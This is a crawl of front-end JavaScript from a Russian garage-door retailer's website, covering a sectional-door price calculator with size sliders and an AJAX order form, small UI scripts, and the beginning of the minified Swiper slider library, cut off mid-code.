        2250: [36264, 34270, 34270, 34270, 34943, 33732, 35011, 36357, 38714, 40194, 42417, 44570, 46860, 45715, 48797, 54646, 56102, 54924, 57212, 58738, 61443, 60541, 62898, 66298, 69001, 67752, 69626, 71428, 76490, 82524, 75451, 78779, 84120, 94382, 82039],
        2375: [37136, 34943, 36693, 37367, 37838, 36357, 36020, 37772, 38445, 42214, 44302, 46793, 50294, 45782, 53398, 56449, 59292, 56102, 58460, 61165, 64217, 61511, 63523, 67338, 71290, 65533, 68100, 72885, 79612, 91886, 80582, 85576, 92303, 102358, 88557],
        2500: [39684, 37502, 39387, 39992, 40531, 43225, 37906, 40194, 43225, 42821, 45109, 48342, 52452, 63939, 66921, 66574, 68031, 69695, 70596, 72261, 73994, 75451, 79750, 82177, 81900, 85852, 87517, 89389, 91122, 94730, 100624, 102496, 104369, 108391, 110263],
        2625: [40558, 38242, 39724, 40396, 41070, 44639, 38310, 40329, 43763, 43630, 45986, 48412, 56935, 64770, 67197, 68655, 68932, 72538, 72885, 73509, 75034, 77115, 80929, 83217, 84188, 88141, 91816, 91748, 93343, 99168, 103398, 105131, 107073, 113523, 113175],
        2750: [41868, 39522, 39858, 40667, 41003, 44504, 38982, 41070, 44302, 43538, 45591, 52635, 56935, 65395, 68793, 68238, 68863, 73994, 75243, 75936, 76838, 79680, 83149, 83565, 84604, 89736, 92579, 94174, 96393, 101942, 103951, 106935, 109985, 116573, 115256],
        2875: [45948, 43292, 45581, 46388, 47466, 48880, 44369, 46456, 50401, 51456, 63176, 64217, 64770, 68725, 72261, 73092, 74826, 76768, 83703, 83149, 83149, 85714, 88974, 90222, 92303, 93828, 97781, 101595, 103606, 107836, 112136, 115534, 117475, 120942, 125591],
        3000: [47185, 44570, 46726, 47534, 47735, 51438, 55007, 53670, 59084, 63870, 62413, 64494, 66366, 72746, 76560, 77531, 79404, 84328, 88003, 87448, 88488, 90985, 94660, 95007, 97087, 99861, 103121, 107281, 109154, 115880, 120595, 124272, 126421, 130098, 133633],
        3125: [48601, 45907, 48127, 48959, 49167, 52982, 56657, 59786, 60857, 65785, 64286, 66428, 68357, 74929, 78856, 79857, 81786, 86858, 90643, 90072, 91142, 93714, 97500, 97857, 100000, 102857, 106213, 110500, 112428, 119356, 124213, 128000, 130214, 134001, 137642],
        3250: [50059, 51139, 53612, 54538, 54769, 59018, 63112, 61579, 62682, 67759, 66214, 68422, 70407, 77176, 81222, 82253, 84239, 89464, 93362, 92773, 93876, 96525, 100426, 100793, 103000, 105942, 109400, 113815, 115801, 122937, 127939, 131840, 134121, 138021, 141771]
    }
};

function prices() {
    // коэффициент для корректировки цены 
    var coefficient = 1.24; //1.14;	
    console.log('sec!');
    sheight = (Math.abs((Math.ceil((sheight) / 125)) * 125));
    var koef = Math.abs(Math.ceil((swidth) / 125) - 14);
    price = calcsek['r1'][sheight][koef] * coefficient;
    if ($('input[name="avtomatika"]').prop('checked')) {
        price += 9760;
    }
    if ($('input[name="montaz"]').prop('checked')) {
        price += 8000;
    }
    if ($('input[name="okno"]').prop('checked')) {
        price += 6000;
    }
    if ($('input[name="kalitka"]').prop('checked')) {
        price += 35000;
    }
    runner1();
}

function nul() {
    price = 0;
    runner1();
}
var swidth = 2500;
var sheight = 2085;
var price = 0;
var symm = 0;
var minhotizontal = 1750;
var maxhotizontal = 6000;
var minvertical = 1750;
var maxvertical = 3250;
var eu;
$("#slider-y").slider({
    orientation: 'vertical',
    min: 1750,
    max: 3250,
    step: 5,
    range: "min",
    animate: true,
    slide: function(event, ui) {
        $("#size-ys").html(ui.value);
        sheight = $(this).slider("option", "value");
        if ((sheight) > minvertical && ((sheight) < maxvertical)) {
            $("#size-y").val(ui.value);
            $('#vert_span').text(ui.value);
        }
    },
    change: function(event, ui) {
        $("#size-ys").html(ui.value);
        sheight = $(this).slider("option", "value");
        if ((sheight) > minvertical && ((sheight) < maxvertical)) {
            $("#size-y").val(ui.value);
            $('#vert_span').text(ui.value);
        }
    },
    stop: function() {
        sheight = $(this).slider("option", "value");
        prices();
    }
}).slider("option", "value", sheight);
$("#slider-x").slider({
    step: 5,
    min: 1750,
    max: 6000,
    range: "min",
    animate: true,
    slide: function(event, ui) {
        $("#size-xs").html(ui.value);
        swidth = $(this).slider("option", "value");
        if (swidth > minhotizontal && swidth < maxhotizontal) {
            $("#size-x").val(ui.value);
            $('#hor_span').text(ui.value);
        }
    },
    change: function(event, ui) {
        $("#size-xs").html(ui.value);
        swidth = $(this).slider("option", "value");
        if (swidth > minhotizontal && swidth < maxhotizontal) {
            $("#size-x").val(ui.value);
            $('#hor_span').text(ui.value);
        }
    },
    stop: function() {
        swidth = $(this).slider("option", "value");
        prices();
    }
}).slider("option", "value", swidth);

function runner1() {
    if (price != symm) {
        var timer, intv = 25,
            msecs = 1000,
            ticks = msecs / intv,
            totalTicks = ticks;
        var currents = symm;
        var deltas = (price - currents) / ticks;
        timer = setInterval(function() {
            if (ticks <= 0) {
                clearInterval(timer);
            }
            var tickKoef = 0;
            tickKoef = totalTicks - ticks;
            $(".price-r").html(Math.round((currents + tickKoef * deltas) * 1.4) + " р.-");
            ticks--;
        }, intv);
        symm = price;
    }
    $("#ajax-zacaz-form input[name='width']").val($("#size-x").val());
    $("#ajax-zacaz-form input[name='height']").val($("#size-y").val());
    $("#ajax-zacaz-form input[name='price']").val(Math.round(price));
    if ($('input[name="avtomatika"]').prop('checked')) {
        $("#ajax-zacaz-form input[name='avtom']").val("РЎ Р°РІС‚РѕРјР°С‚РёРєРѕР№")
    } else {
        $("#ajax-zacaz-form input[name='avtom']").val("Р‘РµР· Р°РІС‚РѕРјР°С‚РёРєРё")
    }
}
$(document).ready(function() {
    $(".avgr").click(function() {
        $(".avgr label").toggleClass("vibrana-av");
        var value2 = $("input#size-x").val();
        var value1 = $("input#size-y").val();
        if (!value2 || value2 == 0 || !value1 || value1 == 0) {
            nul();
        } else {
            prices();
        }
    });
    $(".mont").click(function() {
        $(".montaz label").toggleClass("vibrana-mon");
        var value2 = $("input#size-x").val();
        var value1 = $("input#size-y").val();
        if (!value2 || value2 == 0 || !value1 || value1 == 0) {
            nul();
        } else {
            prices();
        }
    });
    $(".okn").click(function() {
        $(".okn label").toggleClass("vibrana-mon");
        var value2 = $("input#size-x").val();
        var value1 = $("input#size-y").val();
        if (!value2 || value2 == 0 || !value1 || value1 == 0) {
            nul();
        } else {
            prices();
        }
    });
    $(".kalit").click(function() {
        $(".kalit label").toggleClass("vibrana-mon");
        var value2 = $("input#size-x").val();
        var value1 = $("input#size-y").val();
        if (!value2 || value2 == 0 || !value1 || value1 == 0) {
            nul();
        } else {
            prices();
        }
    });
    $("#color li").click(function() {
        var nomer = $(this).attr("rell");
        $("#mainImg img[style*='display:block;']").fadeOut();
        $("#mainImg img").eq(nomer).fadeIn();
    });
});
$(document).ready(function() {

    var p = 0;
    //$("input[name=phone]").mask("+7 (999) 999-99-99",{placeholder:"_"});
    $("#fabform").submit(function(e) {
        e.preventDefault();
        let pr = $("#fabform input[name=price]").val($(".pricespan").text());
        console.log(pr);
        var prog = "Секционные ворота"
        if ($("#iavto").prop('checked')) {
            var avkl = "Да";
        } else {
            var avkl = "Нет";
        }
        if ($("#imont").prop('checked')) {
            var mont = "Да";
        } else {
            var mont = "Нет";
        }
        if ($("#iokno").prop('checked')) {
            var iok = "Да";
        } else {
            var iok = "Нет";
        }
        if ($("#ikalitka").prop('checked')) {
            var ikali = "Да";
        } else {
            var ikali = "Нет";
        }
        $("#fabform input[name=price]").val($(".pricespan").text());
        $("#fabform input[name=width]").val($("#size-x").val());
        $("#fabform input[name=height]").val($("#size-y").val());
        $("#fabform input[name=mont").val(mont);
        $("#fabform input[name=okno]").val(iok);
        $("#fabform input[name=type]").val(prog);
        $("#fabform input[name=avt]").val(avkl);
        $("#fabform input[name=ikali]").val(ikali);
        $("#fabform input[name=type]").val(prog);
        var str = $(this).serialize();
        console.log(str);
        var error = false;
        $('#fabform input[name=phone]').each(function() {
            if (!$(this).val().length) {
                $(this).css('border', '1px solid red');
                error = true;
            } else {
                $(this).css('border', ' 1px solid #e3e3e3');
            }
        });
        if (error == false) {
            $.ajax({
                type: "POST",
                url: "/bitrix/components/onvolga/calculator/templates/calsek/contactcanc.php",
                data: str,
                success: function(msg) {
                    if (msg == 'OK') {
                        $("#fabform").trigger('reset');
                        result = '<div class="notification_ok"><p>Спасибо! Ваша заявка принята!</p></div>';
                        $('#fabform').append(result);
                        setTimeout(function() {
                            $('.notification_ok').remove();
                        }, 3000);
                    } else {
                        console.log(msg);
                        alert('Ошибка отправки');
                    }
                }
            });
        }
        return false;
    });
});
$(".ot_filling .col-roll li").click(function() {
    $(".ot_filling .col-roll li").removeClass("active");
    var color = $(this).attr("class");
    var color2 = $(this).attr("rel");
    var color3 = $(".ot_panel .col-roll li.active").attr("rel");
    $(this).addClass("active");
    $(".rightcol img").attr("src", "/bitrix/templates/vorota/components/onvolga/calculator/calsek/sect/" + color2 + color3 + ".jpg");
});
$(".ot_panel .col-roll li").click(function() {
    var color2 = $(this).attr("rel");
    var color3 = $(".ot_filling .col-roll li.active").attr("rel");
    $(".ot_panel .col-roll li").removeClass("active");
    var color = $(this).attr("class");
    $(this).addClass("active");
    $(".rightcol img").attr("src", "/bitrix/templates/vorota/components/onvolga/calculator/calsek/sect/" + color3 + color2 + ".jpg");
});

--- FILE ---
content_type: application/javascript
request_url: https://ivanovo.vorota-group.ru/bitrix/templates/vorota/components/redsign/lightbasket.basket/head/script.js?1696841520787
body_size: 250
content:
'use strict';

function RSLightBasket(id, templateName, arParams, ajaxPath, siteId) {
  this.id = id;
  this.element = BX(this.id);
  this.templateName = templateName;
  this.arParams = arParams;
  this.ajaxPath = ajaxPath;
  this.siteId = siteId;

  BX.addCustomEvent('add2basket.rs_lightbasket', this.refresh.bind(this));
}

RSLightBasket.prototype.refresh = function() {
  BX.ajax({
    url: this.ajaxPath,
    method: 'POST',
    dataType: 'html',
    data: {
      action: 'get',
      sessid: BX.bitrix_sessid(),
      templateName: this.templateName,
      arParams: this.arParams,
      siteId: this.siteId
    },
    onsuccess: function(result) {
      if(this.element) {
        this.element.innerHTML = result;
      }
    }.bind(this)
  });
}


--- FILE ---
content_type: application/javascript
request_url: https://ivanovo.vorota-group.ru/bitrix/templates/vorota/custom/script.js?16968415202058
body_size: 1117
content:
jQuery(document).ready(function($) {
	// слайдер в каталоге
    $(".section-images-slider").slick({
        infinite: true,
        arrows: true,
        fade: true,
        dots: true,
        centerMode: true,
        prevArrow: '<button type="button" class="slider-btn slider-prev-btn"><img src="[data-uri]"></button>',
        nextArrow: '<button type="button" class="slider-btn slider-next-btn"><img src="[data-uri]"></button>'
    });

    // изменение высоты сайта, елси оно меньше высоты экрана
	var container = $('body .wrapper');
	var space = $(window).height() - (container.offset().top + container.outerHeight());
	if (space > 0) {
		var element = $('.notmain');
		var minHeight = element.outerHeight(true) + space + 5;
		element.css('min-height', minHeight);
	}
	
	function toggleHeader(){
		var scroll_status = $(document).scrollTop();
		if(scroll_status > $("header.new_custom_header").outerHeight(true))
			$("header.new_custom_header").addClass("fixed");
		else
			$("header.new_custom_header").removeClass("fixed");
	}
	
	$(document).scroll(function(){
		toggleHeader();
	})

});

--- FILE ---
content_type: application/javascript
request_url: https://ivanovo.vorota-group.ru/bitrix/templates/vorota/components/vilka/cities/new_header/script.js?1696841520660
body_size: 220
content:
jQuery(document).ready(function($) {
    $('.regions').on('click', function(){
        $.fancybox.open($('.region_list'),{
            minwidth:325,
            minHeight:200,
            maxWidth:767,
            maxHeight:642,
            autoSize: true,
			arrows: false,
			wrapCSS: 'vilka_seo_fancy'
        });
        return false;
    })
});

(function($) {
$(function() {
 
  $('ul.tabs__caption').on('click', 'li:not(.active)', function() {
    $(this)
      .addClass('active').siblings().removeClass('active')
      .closest('div.tabs').find('div.tabs__content').removeClass('active').eq($(this).index()).addClass('active');
  });
 
});
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js
body_size: 43417
content:
/**
 * Swiper 11.2.10
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2025 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: June 28, 2025
 */

var Swiper=function(){"use strict";function e(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function t(s,a){void 0===s&&(s={}),void 0===a&&(a={});const i=["__proto__","constructor","prototype"];Object.keys(a).filter((e=>i.indexOf(e)<0)).forEach((i=>{void 0===s[i]?s[i]=a[i]:e(a[i])&&e(s[i])&&Object.keys(a[i]).length>0&&t(s[i],a[i])}))}const s={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function a(){const e="undefined"!=typeof document?document:{};return t(e,s),e}const i={document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function r(){const e="undefined"!=typeof window?window:{};return t(e,i),e}function n(e){return void 0===e&&(e=""),e.trim().split(" ").filter((e=>!!e.trim()))}function l(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function o(){return Date.now()}function d(e,t){void 0===t&&(t="x");const s=r();let a,i,n;const l=function(e){const t=r();let s;return t.getComputedStyle&&(s=t.getComputedStyle(e,null)),!s&&e.currentStyle&&(s=e.currentStyle),s||(s=e.style),s}(e);return s.WebKitCSSMatrix?(i=l.transform||l.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map((e=>e.replace(",","."))).join(", ")),n=new s.WebKitCSSMatrix("none"===i?"":i)):(n=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),a=n.toString().split(",")),"x"===t&&(i=s.WebKitCSSMatrix?n.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),"y"===t&&(i=s.WebKitCSSMatrix?n.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5])),i||0}function c(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function p(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let a=1;a<arguments.length;a+=1){const i=a<0||arguments.length<=a?void 0:arguments[a];if(null!=i&&(s=i,!("undefined"!=typeof window&&void 0!==window.HTMLElement?s instanceof HTMLElement:s&&(1===s.nodeType||11===s.nodeType)))){const s=Object.keys(Object(i)).filter((e=>t.indexOf(e)<0));for(let t=0,a=s.length;t<a;t+=1){const a=s[t],r=Object.getOwnPropertyDescriptor(i,a);void 0!==r&&r.enumerable&&(c(e[a])&&c(i[a])?i[a].__swiper__?e[a]=i[a]:p(e[a],i[a]):!c(e[a])&&c(i[a])?(e[a]={},i[a].__swiper__?e[a]=i[a]:p(e[a],i[a])):e[a]=i[a])}}}var s;return e}function u(e,t,s){e.style.setProperty(t,s)}function m(e){let{swiper:t,targetPosition:s,side:a}=e;const i=r(),n=-t.translate;let l,o=null;const d=t.params.speed;t.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(t.cssModeFrameID);const c=s>n?"next":"prev",p=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,u=()=>{l=(new Date).getTime(),null===o&&(o=l);const e=Math.max(Math.min((l-o)/d,1),0),r=.5-Math.cos(e*Math.PI)/2;let c=n+r*(s-n);if(p(c,s)&&(c=s),t.wrapperEl.scrollTo({[a]:c}),p(c,s))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout((()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[a]:c})})),void i.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=i.requestAnimationFrame(u)};u()}function h(e){return e.querySelector(".swiper-slide-transform")||e.shadowRoot&&e.shadowRoot.querySelector(".swiper-slide-transform")||e}function f(e,t){void 0===t&&(t="");const s=r(),a=[...e.children];return s.HTMLSlotElement&&e instanceof HTMLSlotElement&&a.push(...e.assignedElements()),t?a.filter((e=>e.matches(t))):a}function g(e){try{return void console.warn(e)}catch(e){}}function v(e,t){void 0===t&&(t=[]);const s=document.createElement(e);return s.classList.add(...Array.isArray(t)?t:n(t)),s}function w(e){const t=r(),s=a(),i=e.getBoundingClientRect(),n=s.body,l=e.clientTop||n.clientTop||0,o=e.clientLeft||n.clientLeft||0,d=e===t?t.scrollY:e.scrollTop,c=e===t?t.scrollX:e.scrollLeft;return{top:i.top+d-l,left:i.left+c-o}}function b(e,t){return r().getComputedStyle(e,null).getPropertyValue(t)}function y(e){let t,s=e;if(s){for(t=0;null!==(s=s.previousSibling);)1===s.nodeType&&(t+=1);return t}}function E(e,t){const s=[];let a=e.parentElement;for(;a;)t?a.matches(t)&&s.push(a):s.push(a),a=a.parentElement;return s}function x(e,t){t&&e.addEventListener("transitionend",(function s(a){a.target===e&&(t.call(e,a),e.removeEventListener("transitionend",s))}))}function S(e,t,s){const a=r();return s?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(a.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(a.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function T(e){return(Array.isArray(e)?e:[e]).filter((e=>!!e))}function M(e){return t=>Math.abs(t)>0&&e.browser&&e.browser.need3dFix&&Math.abs(t)%90==0?t+.001:t}function C(e,t){void 0===t&&(t=""),"undefined"!=typeof trustedTypes?e.innerHTML=trustedTypes.createPolicy("html",{createHTML:e=>e}).createHTML(t):e.innerHTML=t}let P,L,I;function z(){return P||(P=function(){const e=r(),t=a();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),P}function A(e){return void 0===e&&(e={}),L||(L=function(e){let{userAgent:t}=void 0===e?{}:e;const s=z(),a=r(),i=a.navigator.platform,n=t||a.navigator.userAgent,l={ios:!1,android:!1},o=a.screen.width,d=a.screen.height,c=n.match(/(Android);?[\s\/]+([\d.]+)?/);let p=n.match(/(iPad).*OS\s([\d_]+)/);const u=n.match(/(iPod)(.*OS\s([\d_]+))?/),m=!p&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/),h="Win32"===i;let f="MacIntel"===i;return!p&&f&&s.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${o}x${d}`)>=0&&(p=n.match(/(Version)\/([\d.]+)/),p||(p=[0,1,"13_0_0"]),f=!1),c&&!h&&(l.os="android",l.android=!0),(p||m||u)&&(l.os="ios",l.ios=!0),l}(e)),L}function $(){return I||(I=function(){const e=r(),t=A();let s=!1;function a(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(a()){const t=String(e.navigator.userAgent);if(t.includes("Version/")){const[e,a]=t.split("Version/")[1].split(" ")[0].split(".").map((e=>Number(e)));s=e<16||16===e&&a<2}}const i=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),n=a();return{isSafari:s||n,needPerspectiveFix:s,need3dFix:n||i&&t.ios,isWebView:i}}()),I}var k={on(e,t,s){const a=this;if(!a.eventsListeners||a.destroyed)return a;if("function"!=typeof t)return a;const i=s?"unshift":"push";return e.split(" ").forEach((e=>{a.eventsListeners[e]||(a.eventsListeners[e]=[]),a.eventsListeners[e][i](t)})),a},once(e,t,s){const a=this;if(!a.eventsListeners||a.destroyed)return a;if("function"!=typeof t)return a;function i(){a.off(e,i),i.__emitterProxy&&delete i.__emitterProxy;for(var s=arguments.length,r=new Array(s),n=0;n<s;n++)r[n]=arguments[n];t.apply(a,r)}return i.__emitterProxy=t,a.on(e,i,s)},onAny(e,t){const s=this;if(!s.eventsListeners||s.destroyed)return s;if("function"!=typeof e)return s;const a=t?"unshift":"push";return s.eventsAnyListeners.indexOf(e)<0&&s.eventsAnyListeners[a](e),s},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const s=t.eventsAnyListeners.indexOf(e);return s>=0&&t.eventsAnyListeners.splice(s,1),t},off(e,t){const s=this;return!s.eventsListeners||s.destroyed?s:s.eventsListeners?(e.split(" ").forEach((e=>{void 0===t?s.eventsListeners[e]=[]:s.eventsListeners[e]&&s.eventsListeners[e].forEach(((a,i)=>{(a===t||a.__emitterProxy&&a.__emitterProxy===t)&&s.eventsListeners[e].splice(i,1)}))})),s):s},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,s,a;for(var i=arguments.length,r=new Array(i),n=0;n<i;n++)r[n]=arguments[n];"string"==typeof r[0]||Array.isArray(r[0])?(t=r[0],s=r.slice(1,r.length),a=e):(t=r[0].events,s=r[0].data,a=r[0].context||e),s.unshift(a);return(Array.isArray(t)?t:t.split(" ")).forEach((t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach((e=>{e.apply(a,[t,...s])})),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach((e=>{e.apply(a,s)}))})),e}};const O=(e,t,s)=>{t&&!e.classList.contains(s)?e.classList.add(s):!t&&e.classList.contains(s)&&e.classList.remove(s)};const D=(e,t,s)=>{t&&!e.classList.contains(s)?e.classList.add(s):!t&&e.classList.contains(s)&&e.classList.remove(s)};const G=(e,t)=>{if(!e||e.destroyed||!e.params)return;const s=t.closest(e.isElement?"swiper-slide":`.${e.params.slideClass}`);if(s){let t=s.querySelector(`.${e.params.lazyPreloaderClass}`);!t&&e.isElement&&(s.shadowRoot?t=s.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame((()=>{s.shadowRoot&&(t=s.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),t&&t.remove())}))),t&&t.remove()}},X=(e,t)=>{if(!e.slides[t])return;const s=e.slides[t].querySelector('[loading="lazy"]');s&&s.removeAttribute("loading")},Y=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext;const s=e.slides.length;if(!s||!t||t<0)return;t=Math.min(t,s);const a="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),i=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const s=i,r=[s-t];return r.push(...Array.from({length:t}).map(((e,t)=>s+a+t))),void e.slides.forEach(((t,s)=>{r.includes(t.column)&&X(e,s)}))}const r=i+a-1;if(e.params.rewind||e.params.loop)for(let a=i-t;a<=r+t;a+=1){const t=(a%s+s)%s;(t<i||t>r)&&X(e,t)}else for(let a=Math.max(i-t,0);a<=Math.min(r+t,s-1);a+=1)a!==i&&(a>r||a<i)&&X(e,a)};var B={updateSize:function(){const e=this;let t,s;const a=e.el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:a.clientWidth,s=void 0!==e.params.height&&null!==e.params.height?e.params.height:a.clientHeight,0===t&&e.isHorizontal()||0===s&&e.isVertical()||(t=t-parseInt(b(a,"padding-left")||0,10)-parseInt(b(a,"padding-right")||0,10),s=s-parseInt(b(a,"padding-top")||0,10)-parseInt(b(a,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(s)&&(s=0),Object.assign(e,{width:t,height:s,size:e.isHorizontal()?t:s}))},updateSlides:function(){const e=this;function t(t,s){return parseFloat(t.getPropertyValue(e.getDirectionLabel(s))||0)}const s=e.params,{wrapperEl:a,slidesEl:i,size:r,rtlTranslate:n,wrongRTL:l}=e,o=e.virtual&&s.virtual.enabled,d=o?e.virtual.slides.length:e.slides.length,c=f(i,`.${e.params.slideClass}, swiper-slide`),p=o?e.virtual.slides.length:c.length;let m=[];const h=[],g=[];let v=s.slidesOffsetBefore;"function"==typeof v&&(v=s.slidesOffsetBefore.call(e));let w=s.slidesOffsetAfter;"function"==typeof w&&(w=s.slidesOffsetAfter.call(e));const y=e.snapGrid.length,E=e.slidesGrid.length;let x=s.spaceBetween,T=-v,M=0,C=0;if(void 0===r)return;"string"==typeof x&&x.indexOf("%")>=0?x=parseFloat(x.replace("%",""))/100*r:"string"==typeof x&&(x=parseFloat(x)),e.virtualSize=-x,c.forEach((e=>{n?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""})),s.centeredSlides&&s.cssMode&&(u(a,"--swiper-centered-offset-before",""),u(a,"--swiper-centered-offset-after",""));const P=s.grid&&s.grid.rows>1&&e.grid;let L;P?e.grid.initSlides(c):e.grid&&e.grid.unsetSlides();const I="auto"===s.slidesPerView&&s.breakpoints&&Object.keys(s.breakpoints).filter((e=>void 0!==s.breakpoints[e].slidesPerView)).length>0;for(let a=0;a<p;a+=1){let i;if(L=0,c[a]&&(i=c[a]),P&&e.grid.updateSlide(a,i,c),!c[a]||"none"!==b(i,"display")){if("auto"===s.slidesPerView){I&&(c[a].style[e.getDirectionLabel("width")]="");const r=getComputedStyle(i),n=i.style.transform,l=i.style.webkitTransform;if(n&&(i.style.transform="none"),l&&(i.style.webkitTransform="none"),s.roundLengths)L=e.isHorizontal()?S(i,"width",!0):S(i,"height",!0);else{const e=t(r,"width"),s=t(r,"padding-left"),a=t(r,"padding-right"),n=t(r,"margin-left"),l=t(r,"margin-right"),o=r.getPropertyValue("box-sizing");if(o&&"border-box"===o)L=e+n+l;else{const{clientWidth:t,offsetWidth:r}=i;L=e+s+a+n+l+(r-t)}}n&&(i.style.transform=n),l&&(i.style.webkitTransform=l),s.roundLengths&&(L=Math.floor(L))}else L=(r-(s.slidesPerView-1)*x)/s.slidesPerView,s.roundLengths&&(L=Math.floor(L)),c[a]&&(c[a].style[e.getDirectionLabel("width")]=`${L}px`);c[a]&&(c[a].swiperSlideSize=L),g.push(L),s.centeredSlides?(T=T+L/2+M/2+x,0===M&&0!==a&&(T=T-r/2-x),0===a&&(T=T-r/2-x),Math.abs(T)<.001&&(T=0),s.roundLengths&&(T=Math.floor(T)),C%s.slidesPerGroup==0&&m.push(T),h.push(T)):(s.roundLengths&&(T=Math.floor(T)),(C-Math.min(e.params.slidesPerGroupSkip,C))%e.params.slidesPerGroup==0&&m.push(T),h.push(T),T=T+L+x),e.virtualSize+=L+x,M=L,C+=1}}if(e.virtualSize=Math.max(e.virtualSize,r)+w,n&&l&&("slide"===s.effect||"coverflow"===s.effect)&&(a.style.width=`${e.virtualSize+x}px`),s.setWrapperSize&&(a.style[e.getDirectionLabel("width")]=`${e.virtualSize+x}px`),P&&e.grid.updateWrapperSize(L,m),!s.centeredSlides){const t=[];for(let a=0;a<m.length;a+=1){let i=m[a];s.roundLengths&&(i=Math.floor(i)),m[a]<=e.virtualSize-r&&t.push(i)}m=t,Math.floor(e.virtualSize-r)-Math.floor(m[m.length-1])>1&&m.push(e.virtualSize-r)}if(o&&s.loop){const t=g[0]+x;if(s.slidesPerGroup>1){const a=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/s.slidesPerGroup),i=t*s.slidesPerGroup;for(let e=0;e<a;e+=1)m.push(m[m.length-1]+i)}for(let a=0;a<e.virtual.slidesBefore+e.virtual.slidesAfter;a+=1)1===s.slidesPerGroup&&m.push(m[m.length-1]+t),h.push(h[h.length-1]+t),e.virtualSize+=t}if(0===m.length&&(m=[0]),0!==x){const t=e.isHorizontal()&&n?"marginLeft":e.getDirectionLabel("marginRight");c.filter(((e,t)=>!(s.cssMode&&!s.loop)||t!==c.length-1)).forEach((e=>{e.style[t]=`${x}px`}))}if(s.centeredSlides&&s.centeredSlidesBounds){let e=0;g.forEach((t=>{e+=t+(x||0)})),e-=x;const t=e>r?e-r:0;m=m.map((e=>e<=0?-v:e>t?t+w:e))}if(s.centerInsufficientSlides){let e=0;g.forEach((t=>{e+=t+(x||0)})),e-=x;const t=(s.slidesOffsetBefore||0)+(s.slidesOffsetAfter||0);if(e+t<r){const s=(r-e-t)/2;m.forEach(((e,t)=>{m[t]=e-s})),h.forEach(((e,t)=>{h[t]=e+s}))}}if(Object.assign(e,{slides:c,snapGrid:m,slidesGrid:h,slidesSizesGrid:g}),s.centeredSlides&&s.cssMode&&!s.centeredSlidesBounds){u(a,"--swiper-centered-offset-before",-m[0]+"px"),u(a,"--swiper-centered-offset-after",e.size/2-g[g.length-1]/2+"px");const 